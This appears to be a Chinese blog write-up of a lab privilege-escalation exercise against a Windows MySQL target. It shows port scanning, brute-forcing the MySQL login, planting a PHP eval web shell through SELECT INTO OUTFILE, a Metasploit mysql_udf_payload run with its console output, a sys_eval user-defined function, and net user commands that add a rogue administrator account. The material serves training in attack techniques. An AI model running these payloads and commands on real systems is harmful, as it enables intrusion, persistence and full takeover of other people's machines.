UDF靶场环境提权实战
Kali:192.168.221.130
靶机主机:192.168.221.136
1.nmap扫描主机

2.扫描主机的服务:发现有80,135,139,445,1025,3306,3389

3.尝试爆破3306,爆破成功

因开启了远程连接,使用navicat连接成功

4.使用show variables like ‘%priv%’;查询结果为空,可以写入一句话木马

写入一句话木马(需要猜测目录)
SELECT “<?php eval($_POST['code']); ?>” INTO OUTFILE “C:/PHPnow/htdocs/shell.php”; 使用菜刀连接成功;

查看当前权限为apache权限

5.使用show variables like '%plugin%'查询出:Mysql的插件目录,并由此推断HTTP的主目录

使用msf漏洞利用失败,发现第一次运行报错,C:/PHPnow/MySQL-5.1.50/ 目录下没有 lib/plugin 目录,使用菜刀创建目录
6.尝试使用msf提权
msf6 exploit(multi/mysql/mysql_udf_payload) > set rhosts 192.168.221.136
rhosts => 192.168.221.136
msf6 exploit(multi/mysql/mysql_udf_payload) > set password qazwsx123
password => qazwsx123
msf6 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec()
mysql.function.
PASSWORD qazwsx123 no The password for the specified username
RHOSTS 192.168.221.136 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<pa
th>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on t
he local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH no The URI to use for this exploit (defaul
t is random)
USERNAME root no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.221.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.221.130:4444
[*] 192.168.221.136:3306 - Checking target architecture...
[*] 192.168.221.136:3306 - Checking for sys_exec()...
[*] 192.168.221.136:3306 - Checking target architecture...
[*] 192.168.221.136:3306 - Checking for MySQL plugin directory...
[*] 192.168.221.136:3306 - Target arch (win32) and target path both okay.
[*] 192.168.221.136:3306 - Uploading lib_mysqludf_sys_32.dll library to C:/PHPnow/MySQL-5.1.50/lib/plugin/UexeIWPx.dll...
[*] 192.168.221.136:3306 - Checking for sys_exec()...
[*] 192.168.221.136:3306 - Command Stager progress - 55.47% done (1444/2603 bytes)
[*] 192.168.221.136:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >
7.查看plugin文件发现写入文件

8.可以在mysql数据库中的func表里面看到对应的函数定义,运行以下脚本创建用户自定义函数使用create function sys_eval returns string soname “UexeIWPx.dll”;并且查看权限为system.

9.然后创建用户和加入组登录
select sys_eval(“net user swd 123456 /add”);
select sys_eval(“net localgroup /add administrators swd”);

Swd隶属与administrators

10.成功建立用户,可以尝试使用 3389远程连接。























 1525
1525











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










